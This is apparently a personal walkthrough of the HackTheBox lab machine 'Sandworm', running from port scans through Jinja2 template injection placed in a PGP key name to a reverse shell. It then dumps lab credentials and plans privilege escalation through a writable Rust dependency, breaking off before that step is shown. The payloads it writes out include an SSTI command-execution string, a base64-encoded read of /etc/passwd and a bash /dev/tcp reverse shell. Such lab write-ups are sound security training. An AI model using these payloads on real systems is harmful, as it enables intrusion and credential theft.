Sandworm

2023-06-20

INTRODUCTION

At the time of writing this walkthrough, this is still an Active box. It was released as the very first box for HTB’s Hackers Clash: Open Beta Season II. The box is hosting a webserver for a “Secret Spy Agency”. They seem to concern themselves with gathering intelligence from other agencies, but the website is mostly a tip-line: users can privately submit tips to SSA using their contact form and PGP key. The best part is, they even have a page that instructs you on proper usage of PGP 😉

RECON

For this box, I’m running a slightly different enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to my target machine’s IP, and scanned it with a simple but broad port scan:

sudo nmap -p- -O --min-rate 5000 -oN nmap/port-scan.txt $RADDR

The results showed only ports 22 (SSH), 80 (HTTP), and 443 (SSL - for HTTPS):

Nmap scan report for 10.129.234.27

Host is up (0.17s latency).

Not shown: 65423 closed tcp ports (reset), 109 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

443/tcp open https

I followed up with a more detailed script scan that would include the above ports:

nmap -sV -sC -n -Pn --top-ports 2000 -oN nmap/init-scan.txt $RADDR

The results show that port 80 is just to redirect to port 443:

Not shown: 1997 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)

|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Did not follow redirect to https://ssa.htb/

443/tcp open ssl/http nginx 1.18.0 (Ubuntu)

|_http-title: Secret Spy Agency | Secret Security Service

| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA

| Not valid before: 2023-05-04T18:03:25

|_Not valid after: 2050-09-19T18:03:25

|_http-server-header: nginx/1.18.0 (Ubuntu)

You may note that, throughout this walkthrough I have a different IP address for the target in a few locations: I was having connection issues with HTB on a few occasions and had to reconnect and refresh the box.

Webserver Strategy

Did banner-grabbing, noticed redirect to SSL at https://ssa.htb. Also, server is using nginx on Ubuntu:

DOMAIN="ssa.htb"

whatweb https://$DOMAIN && curl -IL https://$DOMAIN

Added ssa.htb to /etc/hosts and proceeded with vhost enumeration, subdomain enumeration, and directory enumeration.

echo "10.129.234.27 ssa.htb" | sudo tee -a /etc/hosts

☝️ I use

teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.

I performed vhost and subdomain enumeration:

WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"

ffuf -w $WLIST -u https://$RADDR/ -H "Host: FUZZ.ssa.htb" -c -t 60 -o fuzzing/vhost.md -of md -timeout 4 -ic -ac

ffuf -w $WLIST -u https://FUZZ.ssa.htb/ -c -t 60 -o fuzzing/subdomain.md -of md -timeout 4 -ic -ac



No results from vhost or subdomain enumeration, so I proceeded with directory enumeration on https://ssa.htb:

WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt"

feroxbuster -w $WLIST -u https://ssa.htb -A -d 1 -t 100 -T 4 -f --auto-tune --collect-words --filter-status 400,401,402,403,404,405 --output fuzzing/directory.json --insecure

☝️ You must use the

--insecureflag to connect using https to a host that’s providing a self-signed SS certificate.

Directory enumeration gave the following:

Exploring the Website

I took a look through the website, then navigated to the contact form which linked to the PGP guide: https://ssa.htb/guide.

Noticing from the page footer that the server uses Flask (a Python webserver) and that it’s showing dynamic content to the screen, it is probably server-side rendered. I tried all SSTIs I knew on the “Decrypt Message” form on /guide. No success. Tried an SSTI polyglot. Also tried Tplmap - still no success.

The “Encrypt Message” form doesn’t seem to work? I’ll put in a valid key, but don’t get any output in the righthand side box.

Tried the “Verifying Signed Messages” part from the bottom of the page: copied the message into a text file on my machine and did signature verification. All worked as expected. Then, I tried the “Key verification” part:

Received output in a modal:

Signature is valid! [GNUPG:] NEWSIG gpg: Signature made Tue 20 Jun 2023 07:30:32 PM UTC gpg: using RSA key 6C1B861B051BCBE1BF509EB37242284A00767F85 [GNUPG:] KEY_CONSIDERED 6C1B861B051BCBE1BF509EB37242284A00767F85 0 [GNUPG:] SIG_ID UXJ+d8D6wC4vz7mB2FGQK+ejonA 2023-06-20 1687289432 [GNUPG:] KEY_CONSIDERED 6C1B861B051BCBE1BF509EB37242284A00767F85 0 [GNUPG:] GOODSIG 7242284A00767F85 fourwayhandshake gpg: Good signature from "fourwayhandshake " [unknown] [GNUPG:] VALIDSIG 6C1B861B051BCBE1BF509EB37242284A00767F85 2023-06-20 1687289432 0 4 0 1 10 00 6C1B861B051BCBE1BF509EB37242284A00767F85 [GNUPG:] TRUST_UNDEFINED 0 pgp gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: 6C1B 861B 051B CBE1 BF50 9EB3 7242 284A 0076 7F85



💡 There’s something interesting: it spits out my name. Maybe I can make a name that also has a shell command. I should investigate command injection using the name on the key…

Result was this:

Signature is valid! [GNUPG:] NEWSIG gpg: Signature made Tue 20 Jun 2023 07:58:02 PM UTC gpg: using RSA key 962789BE402C6FA7180AC086F148DB99FC2C0964 [GNUPG:] KEY_CONSIDERED 962789BE402C6FA7180AC086F148DB99FC2C0964 0 [GNUPG:] SIG_ID ifdPnAG5/2de9CusW9edo+9HmzI 2023-06-20 1687291082 [GNUPG:] KEY_CONSIDERED 962789BE402C6FA7180AC086F148DB99FC2C0964 0 [GNUPG:] GOODSIG F148DB99FC2C0964 id;id&&id;$(id)&&`id` gpg: Good signature from "id;id&&id;$(id)&&`id` " [unknown] [GNUPG:] VALIDSIG 962789BE402C6FA7180AC086F148DB99FC2C0964 2023-06-20 1687291082 0 4 0 1 10 00 962789BE402C6FA7180AC086F148DB99FC2C0964 [GNUPG:] TRUST_UNDEFINED 0 pgp gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: 9627 89BE 402C 6FA7 180A C086 F148 DB99 FC2C 0964

Drats. Nothing. I’ll try spewing some template injections in there instead.

gpg --gen-key

Then used the following name:

${7*7} {{7*7}} {{7*'7'}} {{7*"7"}} #{7*7} a{*comment*}b ${"z".join("ab")} """

Then show the newly generated ID and save the key to a file:

gpg --list-public-keys

gpg --output mykey2.gpg --export --armor

Sign a message, then cat out the public key and the signed message:

gpg --armor --default-key 14E14BFF231B35A25C4AD0A901E0C72283D85AF6 --sign message1.txt

cat mykey2.gpg && cat message1.txt.asc



The result was the following:

There we go! Some success there. These three portions of the name all got parsed:

{{7*7}} {{7*'7'}} {{7*"7"}}

So, according to the SSTI test payload chart from PayloadAllTheThings, we must be dealing with a Jinja2 or Twig template. Since the server is using Flask (it says so in the footer), it must be Jinja2.

Before I proceed, I’ll set a new firewall rule and start a netcat listener:

sudo ufw allow from 10.129.234.27 to any port 4444 proto tcp

bash

nc -lvnp 4444



However, I’ll try a simpler command before I go for a reverse shell. This is probably the most basic RCE you can do with Jinja2 SSTI:

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

Using the above as the name on the key, this is the result I got from the server:

Excellent! Not only did we get a username, it looks like probably a regular/human user (usually the case when uid >= 1000).

I was getting a little tired of re-entering the same sequence of gpg commands over and over, and it was really starting to clutter up my keyring, so I wrote the process into a python script. You can grab a copy from my github repo.

Next, let’s dump /etc/pass, and while we’re at it, try using base-64 encoding for the payload:

echo Y2F0IC9ldGMvcGFzc3dk | base64 --decode | bash -i



The response:

Next, let’s try a reverse shell:

echo -n 'bash -i >& /dev/tcp/10.10.14.15/4444 0>&1' | base64

Hmm no luck.

At this point, even copy-pasting all this stuff was getting tedious, so I took the script Jinja2_SSTI_RCE.py from my git repo and ran the payloads through python

Requests, then added a little bit of code to parse the output.The result is a very rudimentary shell that works specifically for HTB Sandworm. Clone the script here if you want to try it out.



Next attempt at a reverse shell:

bash -c "bash -i >& /dev/tcp/10.10.14.15/4444 0>&1"

Oh?! That actually worked! Excellent 😁

USER FLAG

web app source code

😲 Normally I’d upgrade my shell right away, but this time I’m too eager to take a look around. Running an active, competitive box like this is unexpectedly motivating.

The reverse shell landed us in /var/www/html/SSA which has a subdirectory (also called SSA) for the Flask app. Taking a peek into app.py reveals a few things. Firstly, we can now see how the contact form works:

@main.route("/contact", methods=('GET', 'POST',))

def contact():

if request.method == 'GET':

return render_template("contact.html", name="contact")

tip = request.form['encrypted_text']

if not validate(tip):

return render_template("contact.html", error_msg="Message is not PGP-encrypted.")

msg = gpg.decrypt(tip, passphrase='$M1DGu4rD$')

if msg.data == b'':

msg = 'Message was encrypted with an unknown PGP key.'

else:

tip = msg.data.decode('utf-8')

msg = "Thank you for your submission."

save(tip, request.environ.get('HTTP_X_REAL_IP', request.remote_addr))

return render_template("contact.html", error_msg=msg)

Note that they have the gpg passphrase in plaintext: $M1DGu4rD$. We also know from this line exactly where the corresponding key (or keyring) should be:

gpg = gnupg.GPG(gnupghome='/home/atlas/.gnupg', options=['--ignore-time-conflict'])

The import lines also show that there is some database config in an adjacent file.

Also, it shows that there are a number of endpoints that didn’t show up in my directory enumeration:

- /admin

- /view

- /login

- /logout

🤔 Why weren’t these found during directory enumeration? I’ll have to look into that later.

To take a look at the database definition, we should look inside __init__.py:

from flask import Flask

from flask_login import LoginManager

from flask_sqlalchemy import SQLAlchemy

db = SQLAlchemy()

def create_app():

app = Flask(__name__)

app.config['SECRET_KEY'] = '91668c1bc67132e3dcfb5b1a3e0c5c21'

app.config['SQLALCHEMY_DATABASE_URI'] = 'mysql://atlas:GarlicAndOnionZ42@127.0.0.1:3306/SSA'

db.init_app(app)

# blueprint for non-auth parts of app

from .app import main as main_blueprint

app.register_blueprint(main_blueprint)

login_manager = LoginManager()

login_manager.login_view = "main.login"

login_manager.init_app(app)

from .models import User

@login_manager.user_loader

def load_user(user_id):

return User.query.get(int(user_id))

return app

And there’s a MySQL credential! atlas : GarlicAndOnionZ42

atlas

That’s some solid info. Next I’ll check atlas’s home directory to see if there are any ways to get a better shell. Sure would be nice if I could just implant an SSH key or something. Checking out their home directory:

drwxr-xr-x 8 atlas atlas 4096 Jun 7 13:44 .

drwxr-xr-x 4 nobody nogroup 4096 May 4 15:19 ..

lrwxrwxrwx 1 nobody nogroup 9 Nov 22 2022 .bash_history -> /dev/null

-rw-r--r-- 1 atlas atlas 220 Nov 22 2022 .bash_logout

-rw-r--r-- 1 atlas atlas 3771 Nov 22 2022 .bashrc

drwxrwxr-x 2 atlas atlas 4096 Jun 6 08:49 .cache

drwxrwxr-x 3 atlas atlas 4096 Feb 7 10:30 .cargo

drwxrwxr-x 4 atlas atlas 4096 Jan 15 07:48 .config

drwx------ 4 atlas atlas 4096 Jun 21 10:01 .gnupg

drwxrwxr-x 6 atlas atlas 4096 Feb 6 10:33 .local

-rw-r--r-- 1 atlas atlas 807 Nov 22 2022 .profile

drwx------ 2 atlas atlas 4096 Feb 6 10:34 .ssh

.cargo didn’t seem too interesting, but .config looked juicy. I took a look at what was inside:

ls -laR ~/.config

This reveals a directory for a program called firejail (more on that later) and for httpie. httpie has only a single subdirectory sessions/localhost_5000 that houses one file, admin.json. What’s this admin.json file? Contents:

{

"__meta__": {

"about": "HTTPie session file",

"help": "https://httpie.io/docs#sessions",

"httpie": "2.6.0"

},

"auth": {

"password": "quietLiketheWind22",

"type": null,

"username": "silentobserver"

},

"cookies": {

"session": {

"expires": null,

"path": "/",

"secure": false,

"value": "eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgY3JlZGVudGlhbHMuIl19XX0.Y-I86w.JbELpZIwyATpR58qg1MGJsd6FkA"

}

},

"headers": {

"Accept": "application/json, */*;q=0.5"

}

}



Very interesting 💡 If I recall correctly, I saw silentobserver was one of the users on the box. Solid bet that this credential is reused: silentobserver : quietLiketheWind22

Nice! Gut instinct was correct: the credential was re-used for SSH!

This lands us in /home/silentobserver. The user flag is right there, just cat it:

cat user.txt

ROOT FLAG

silentobserver

Unlike with atlas, I think it’s actually a good idea to enumerate silentobserver thoroughly. Having SSH makes this substantially easier. I’ll follow my typical User Enumeration (Linux) procedure. So as not to clutter up this walkthrough with unnecessary details, I’ll just show the notable results of enumeration below:

silentobservercan’tsudoanythingToo bad, because otherwise PATH abuse would be an easy privilege escalation:

PATH=/home/silentobserver/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin



silentobserverhasnc,netcat,curl,wget,perlandtmuxavailable.Netstat reveals MySQL, a MySQL interface, and another server on tcp port 5000 :



Found some strange scheduled processes happening, using

pspy:

Also found in pspy, but

ps auxshows an interesting program that I haven’t seen before: I had to look it up, but apparently this

I had to look it up, but apparently this



MySQL

Just to be thorough, let’s check out the MySQL database. I’ll try the credential obtained earlier, from the Flask app’s __init__.py.

No problem there. What’s inside?

mysql> show databases;

+--------------------+

| Database |

+--------------------+

| SSA |

| information_schema |

| performance_schema |

+--------------------+

3 rows in set (0.00 sec)

mysql> use SSA;

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -A

Database changed

mysql> show tables;

+---------------+

| Tables_in_SSA |

+---------------+

| users |

+---------------+

1 row in set (0.00 sec)

mysql> describe users;

+----------+--------------+------+-----+---------+----------------+

| Field | Type | Null | Key | Default | Extra |

+----------+--------------+------+-----+---------+----------------+

| id | int | NO | PRI | NULL | auto_increment |

| username | varchar(255) | NO | | NULL | |

| password | varchar(255) | NO | | NULL | |

+----------+--------------+------+-----+---------+----------------+

3 rows in set (0.00 sec)



Checking the users table reveals two password hashes:

| User | Password |

|---|---|

| Odin | pbkdf2:sha256:260000$q0WZMG27Qb6XwVlZ$12154640f87817559bd450925ba3317f93914dc22e2204ac819b90d60018bc1f |

| silentobserver | pbkdf2:sha256:260000$kGd27QSYRsOtk7Zi$0f52e0aa1686387b54d9ea46b2ac97f9ed030c27aac4895bed89cb3a4e09482d |

👊 Oof. Frankly I do not think I’ll be able to crack that. That is the proper way to store passwords… I’ll switch back to examining those strange processes from pspy.

Cleaning up Crates



Below is an excerpt from running pspy. What is this cleanup routine even doing? Why run crates offline? What could be the point of that? This is just too weird to ignore. This must be the privesc. For reference, this sequence of processes seems to be repeating once per minute:



I’ll take a look at this /opt/tipnet stuff and see if I can figure out what it’s doing. First file I checked was /opt/tipnet/access.log. It’s full of messages like this:



And inside /opt/tipnet/src/main.rs there is a database credential:



It seems like there are two important directories at play here:/opt/tipnet and /opt/crates/logger. The pspy output (shown above) gives hints as to how the two are related. There is an even better hint inside /opt/tipnet/Cargo.toml:

Oh, now I see. Logger is a dependency to tipnet. So the system is performing a fresh build of the logger source code every two minutes, this code gets integrated into tipnet, then the system sets the suid bit on tipnet and runs tipnet as atlas (using cargo run --offline). The system also sends the character ’e’ to tipnet.



Interestingly, the current user silentobserver has group permissions to write to the only source file within logger:





First, let’s take a look at what logger actually does:

Ok, this is starting to make a bit of sense. It seems like the box is nudging us towards doing some more as atlas instead of silentobserver. After all, the previous reverse shell as atlas was very limited: we couldn’t even write files to the home directory. Since tipnet is being executed with sudo -u atlas, modifying tipnet could yield a new reverse shell.

On top of that, we already know a good method for modifying tipnet: by modifying the source code of one of its dependencies. We’ll just have to wait (up to) two minutes for the scheduled process to re-build the source code and run it.

